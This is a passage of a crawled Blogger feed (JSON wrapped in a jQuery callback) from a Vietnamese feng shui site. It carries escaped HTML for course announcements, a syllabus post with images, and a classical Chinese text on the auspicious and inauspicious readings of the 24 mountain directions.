tiếp tục mở lớp truyền dạy phong thủy cổ truyền khóa Sơ cấp và Trung cấp.\n\u003C\/i\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EThời gian đăng ký học từ nay đến hết tháng hai dương lịch (Lớp sơ cấp học trong 3 tháng vào các tối thứ 2, thứ 4 và thứ 6. Lớp Trung cấp học trong khoảng hơn 4 tháng vào các tối thứ 3, thứ 5, thứ 7 trong tuần, mỗi tối học trong 2 giờ - từ 20 giờ đến 22 giờ).\n\u003C\/i\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EKiến thức phong thủy cổ truyền sẽ được truyền dạy đến học viên đầy đủ, dễ hiểu, dễ nắm bắt, học có chất lượng và có hiệu quả. Trên cơ sở học những kiến thức phong thủy cổ truyền chính thống. Người truyền dạy và người được truyền dạy thấy được sự tôn trọng lẫn nhau. Trong việc dạy và học luôn thể hiện rõ tâm tư, tình cảm, ý kiến trao đổi thẳng thắn để kiến thức đến với học viên một cách tự nhiên nhất, đầy đủ nhất, đạt kết quả cao nhất. Mục đích cuối cùng đó là: \u003C\/i\u003E\u003Cspan style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EKIẾN THỨC PHONG THỦY CỔ TRUYỀN GÓP PHẦN GIÚP CHO CUỘC SỐNG TỐT ĐẸP HƠN.\n\u003C\/span\u003E\u003C\/span\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003ETừ hôm nay quý vị và các bạn có thể đăng ký học qua Zalo số: 0392884707 hoặc nhấn vào nút gọi ngay, hoặc đăng ký qua tin nhắn tại đây.\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003ETrân trọng!\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcDX16rLsHD9BKDJ7VtUpYX19XZ6hdcd76REE8t0strSYjFrQNBP03PwY7AFnjyai7TDfyne0_TJF33TFcEkWbX8-U1MFrLfOQbr3l17ZJR5MBaLheQkrpf3ew5Ijnr-AjJTiMq7oLmmZR-NG5JBxsBDxnRoSNZBWw0QYP4_GRBGKciNN6DiVq7wI5NsU\/s872\/B%C3%80I%201A.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"872\" data-original-width=\"629\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcDX16rLsHD9BKDJ7VtUpYX19XZ6hdcd76REE8t0strSYjFrQNBP03PwY7AFnjyai7TDfyne0_TJF33TFcEkWbX8-U1MFrLfOQbr3l17ZJR5MBaLheQkrpf3ew5Ijnr-AjJTiMq7oLmmZR-NG5JBxsBDxnRoSNZBWw0QYP4_GRBGKciNN6DiVq7wI5NsU\/s320\/B%C3%80I%201A.png\" width=\"231\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZQ_tk16tFgcc2GJ0z40ukq0jNKb7jZvr4Bswh2biZcRSKdd304meOTGQRFBQo9wN1FQqokTMoB3l1j25zvfV2uWGoh8r0aTXV-khXVdlPvgSUI3yGZbDwXqOgwvBSgLJwEPlypxo-B0WgZOspqqX25aqy3eowMezrVyNFFSXyXZ-x3cpWLavzDH2h9Xk\/s872\/B%C3%80I%202.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"872\" data-original-width=\"628\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZQ_tk16tFgcc2GJ0z40ukq0jNKb7jZvr4Bswh2biZcRSKdd304meOTGQRFBQo9wN1FQqokTMoB3l1j25zvfV2uWGoh8r0aTXV-khXVdlPvgSUI3yGZbDwXqOgwvBSgLJwEPlypxo-B0WgZOspqqX25aqy3eowMezrVyNFFSXyXZ-x3cpWLavzDH2h9Xk\/s320\/B%C3%80I%202.png\" width=\"230\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpZqdTRk9Ibv3LxB9glnCJ2X9NO_hsLN8IUSl0pyxc35ROF0gtQQsijUhVEZy6902MfLTZtkocINI-VkqeaeFx_w04-ASR47-rlqi23qq7i616qYpcNn7Rv1HkTtAjBZkxix8udR55CzO5US8aHIn3qOz_30gu__ugvyIFX89ZSN1VsUaZAFmhV4KIDlg\/s871\/b%C3%A0i%203.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"871\" data-original-width=\"629\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpZqdTRk9Ibv3LxB9glnCJ2X9NO_hsLN8IUSl0pyxc35ROF0gtQQsijUhVEZy6902MfLTZtkocINI-VkqeaeFx_w04-ASR47-rlqi23qq7i616qYpcNn7Rv1HkTtAjBZkxix8udR55CzO5US8aHIn3qOz_30gu__ugvyIFX89ZSN1VsUaZAFmhV4KIDlg\/s320\/b%C3%A0i%203.png\" width=\"231\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWwAVx3moXZOHDso9M6fsDXBDNDx5HxfLkzc-MB8W5eJcUUiw5PxSiojwXcShhwWVDLLb_d3V5FP5P3hC1qTTk3ogiOSnRXLQCIhRPIg2GUI4k9_BXUZc_n2Qx8DZMeQBsSixeju06rKtdRhG-bkXgHs3HY6YxKW42jjq857PHYdgk7SMYc6aPKd0dMa8\/s871\/b%C3%A0i%204.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"871\" data-original-width=\"628\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWwAVx3moXZOHDso9M6fsDXBDNDx5HxfLkzc-MB8W5eJcUUiw5PxSiojwXcShhwWVDLLb_d3V5FP5P3hC1qTTk3ogiOSnRXLQCIhRPIg2GUI4k9_BXUZc_n2Qx8DZMeQBsSixeju06rKtdRhG-bkXgHs3HY6YxKW42jjq857PHYdgk7SMYc6aPKd0dMa8\/s320\/b%C3%A0i%204.png\" width=\"231\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/7930257605586286610\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2025\/03\/dung-co-ban-khoa-trung-cap-phong-thuy.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/7930257605586286610"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/7930257605586286610"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2025\/03\/dung-co-ban-khoa-trung-cap-phong-thuy.html","title":""}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXfnjp48CojDH2tdzKZWjtH0YisXHIbjkSChqVx1uutJ3eEWkTrp-iL6HgNzG_dVH5DxnR0ybBxw_SGh642wuvfcuG59HOA0hCBrJt1_C-x9GoUG-_WPPKJsPqmxfihvpQNC3qY5cfw7IYLP3KqW4q5RJBT5mBGCRF0nsNGBC4mNzhLV3likWCuJ62ixA\/s72-c\/GI%C3%81O%20TR%C3%8CNH.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-9058685916509561277"},"published":{"$t":"2024-01-14T18:05:00.002+07:00"},"updated":{"$t":"2024-01-14T18:05:59.781+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Phong thủy"}],"title":{"type":"text","$t":"THÔNG TIN VỀ KHÓA HỌC PHONG THỦY HỌC CỔ TRUYỀN SƠ CẤP"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETHÔNG TIN THÊM VỀ KHÓA HỌC PHONG THỦY HỌC CỔ TRUYỀN -  GIÁO TRÌNH PHONG THỦY HỌC SƠ CẤP (ĐỀ MỤC).\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003ETrong thời gian gần đây, theo yêu cầu của một số bạn có dự định đăng ký học các lớp sơ cấp và trung cấp \"Phong thủy học cổ truyền\" muốn tìm hiểu về các nội dung chính giảng dạy trong từng khóa học. Nay tôi xin chia sẻ về nội dung của \"Giáo trình phong thủy học - khóa học sơ cấp\" để những ai qua\u003C\/b\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cb\u003En tâm tham khảo.\nTrân trọng!\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLDIUoQpVN0o829iQ-e1yysvy_3S1K626H0LTZvmkj_0038TqXucL9hoMR-QrB3-Cb3NiqRUldKLzznUTHoRCI8J6YvL7ZOm9P-cBWkm4cL3jz8yRE5by_bJNpHvCZaxBeZR_yJivIxaeC8lhk5qMnecJocvxoOb2Q9gTWLq4bzySucSTI1HeudEB2qwo\/s927\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%204.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"927\" data-original-width=\"595\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLDIUoQpVN0o829iQ-e1yysvy_3S1K626H0LTZvmkj_0038TqXucL9hoMR-QrB3-Cb3NiqRUldKLzznUTHoRCI8J6YvL7ZOm9P-cBWkm4cL3jz8yRE5by_bJNpHvCZaxBeZR_yJivIxaeC8lhk5qMnecJocvxoOb2Q9gTWLq4bzySucSTI1HeudEB2qwo\/s16000\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%204.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs4dU1KgJxGbnBKrl6qpKzJaGeL-JM4cwM-kTJXVPZLmIL1GftHtFTqmNAHwE3iyqfVOJGfBTXfsCkKQhoGcnRDfXBUuS56OvBLkdncDgzIgQcynDtIX9BdrOL9FtpaRpEInEho66uCZpfW5MKMIsYvLMirnSP7LLLaY-f8H2up0lVXbtk2yIsJLz7x5Q\/s925\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%203.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"925\" data-original-width=\"595\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs4dU1KgJxGbnBKrl6qpKzJaGeL-JM4cwM-kTJXVPZLmIL1GftHtFTqmNAHwE3iyqfVOJGfBTXfsCkKQhoGcnRDfXBUuS56OvBLkdncDgzIgQcynDtIX9BdrOL9FtpaRpEInEho66uCZpfW5MKMIsYvLMirnSP7LLLaY-f8H2up0lVXbtk2yIsJLz7x5Q\/s16000\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%203.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGsilYpN5fSZosbneHmfS4rsM2oTt0JKindYHbnzmMhj6JsFUJ6i-ogMvuthwx7-LSixy9rxUshkE73hIKALg2-mBNxFP36ZvF_m_X87XMh4cLx5SdDTbJ64I9iotQ3zXWLtf9d2W82A8QaxcdL-7E7yKspskL57SNzkaZhU1xO1tUlw7B6g4owfmXGqM\/s924\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%202.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"595\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGsilYpN5fSZosbneHmfS4rsM2oTt0JKindYHbnzmMhj6JsFUJ6i-ogMvuthwx7-LSixy9rxUshkE73hIKALg2-mBNxFP36ZvF_m_X87XMh4cLx5SdDTbJ64I9iotQ3zXWLtf9d2W82A8QaxcdL-7E7yKspskL57SNzkaZhU1xO1tUlw7B6g4owfmXGqM\/s16000\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%202.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/9058685916509561277\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2024\/01\/thong-tin-ve-khoa-hoc-phong-thuy-hoc-co.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/9058685916509561277"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/9058685916509561277"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2024\/01\/thong-tin-ve-khoa-hoc-phong-thuy-hoc-co.html","title":"THÔNG TIN VỀ KHÓA HỌC PHONG THỦY HỌC CỔ TRUYỀN SƠ CẤP"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLDIUoQpVN0o829iQ-e1yysvy_3S1K626H0LTZvmkj_0038TqXucL9hoMR-QrB3-Cb3NiqRUldKLzznUTHoRCI8J6YvL7ZOm9P-cBWkm4cL3jz8yRE5by_bJNpHvCZaxBeZR_yJivIxaeC8lhk5qMnecJocvxoOb2Q9gTWLq4bzySucSTI1HeudEB2qwo\/s72-c\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%204.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.phongthuychanthu.com/feeds/posts/default?alt=json-in-script&start-index=7&max-results=3&callback=jQuery111005678318430033888_1763394626350&_=1763394626357
body_size: 18940
content:
// API callback
jQuery111005678318430033888_1763394626350({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544"},"updated":{"$t":"2025-11-06T00:42:11.866+07:00"},"category":[{"term":"Cổ thư Hán Việt"},{"term":"Thái ất tử vi 2018"},{"term":"tài liệu"},{"term":"Phong thủy"},{"term":"Tử vi đẩu số"},{"term":"Phong tục nghi lễ"},{"term":"Âm trạch"},{"term":"Dịch lý học"},{"term":"LUẬN HÔN NHÂN (HÁN VĂN)"},{"term":"Tử vi"},{"term":"XỨNG CỐT TOÁN MỆNH PHÁP (BẢN CHỮ HÁN)"}],"title":{"type":"text","$t":"Phong Thủy Chân Thư"},"subtitle":{"type":"html","$t":"Phong Thủy Chân Thư - Chuyên trang xem tử vi - tư vấn về phong thủy nhà ở, bố trí không gian, cách đặt đồ đạc trong nhà theo đúng phong thủy"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=3"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"481"},"openSearch$startIndex":{"$t":"7"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-4967404239999277129"},"published":{"$t":"2019-06-19T18:27:00.000+07:00"},"updated":{"$t":"2019-06-19T18:27:41.239+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cổ thư Hán Việt"}],"title":{"type":"text","$t":"HOÀNG TUYỀN NHỊ THẬP TỨ SƠN CÁT HUNG QUYẾT TƯỜNG GIẢI (HÁN NÔM)"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n黃泉二十四山吉凶訣有哪些內容呢？大家對於二十四山又有哪些比較全面的瞭解呢？帶著這些問題我們就一起來看看關於黃泉二十四山吉凶訣都有哪些，大家一起來看看吧。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n\u003Cimg class=\"lazy\" data-original=\"\/\/img.imynest.com\/uploads\/3\/95\/395179A817.jpeg\" src=\"https:\/\/img.imynest.com\/uploads\/3\/95\/395179A817.jpeg\" style=\"box-shadow: rgb(221, 221, 221) 0px 3px 3px; display: block; font-size: 1em; height: auto; margin: 0px auto; max-width: 600px; width: auto;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"contentAD\" style=\"background-color: #fafafa; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; margin: 0px auto; overflow: hidden; text-align: center; width: 628px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n二十四山詳解\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n1、壬山丙向\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n正針用丁亥辛亥分金坐危宿十五度向張宿十八度作火局、本局宜艮山高峰能出文人、如前峰高、眾房均勻、若未峰秀麗、二房得貴、女得貴夫。醜山辰山高、長房得財、若左水倒右水出、辛戌為正旺向、名為三合連珠、楊公進神生業會旺、玉帶纏腰、大富大貴、忠孝賢良、房房皆發福，若水出丁來為自旺向富貴壽高丁旺，若右水倒左水出甲方、則富貴雙全、人丁興旺。若犯寅卯二字、非淫即絕、若右水倒左出、向上丙字謂之出殺、不作沖胎論、主大富貴、人丁興旺。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n反局、若巳峰朝來犯官非口舌。兄弟不和若巳峰有凹主人分刀傷吐血，若壬峰不起二房不平、坤方高大主人《禁用詞語》、亥峰獨高人丁不旺。\u003C\/div\u003E\n\u003Cdiv class=\"contentAD\" style=\"background-color: #fafafa; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; margin: 0px auto; overflow: hidden; text-align: center; width: 628px;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px;\"\u003E主絕嗣招婿上門。若午方水朝來為羊劫水、為陰破陽、主男女貪花身亡。若右水倒左出巽巳方、為衝破向上臨官犯殺人大黃泉立主敗絕、並犯痰火血症。先傷二房、次及別房。若水艮寅為旺去沖生雖有財富、小兒難養、十有九絕，先敗長房、次及別房、正局宜放丁庚水。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n2、壬山丙向兼子午用辛亥向辛巳分金、\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n坐危十一度向張宿十三度為陽水劫局、子為祖母壬為孫、夫婦失偶不合配也、陰陽複雜、寅午戌年防火災丁財退敗，若得向真的楊公雲、借庫消水。若卯乙辰巽四位、高聳及有水來朝為引貴朝堂財丁大旺、丙午方吊星高輔星、坤申方長生方，貪狼星居之生氣、必主官封萬戶、萬傾良田，卯乙兩位、峰巒尖秀、催官發福、庚金房有文筆峰、定出丁貴。\u003C\/div\u003E\n\u003Cdiv class=\"contentAD\" style=\"background-color: #fafafa; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; margin: 0px auto; overflow: hidden; text-align: center; width: 628px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n反局：若系丁未水來及有山峰流歸辰巽巳方去、降官敗職、富貴退敗，出人《禁用詞語》瘋疾。若壬癸高大出癱火血症，招軍賊、遭官刑、破家蕩產之人，若醜艮寅高大或有水來、此系廉貞死位，必定多出痰火血症疾亡之人。本局貴人在坤、祿在亥、正局宜放丁乙水吉。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n3、壬山丙向兼亥巳用丁亥向丁巳分金、\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Microsoft JhengHei\u0026quot;, 微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 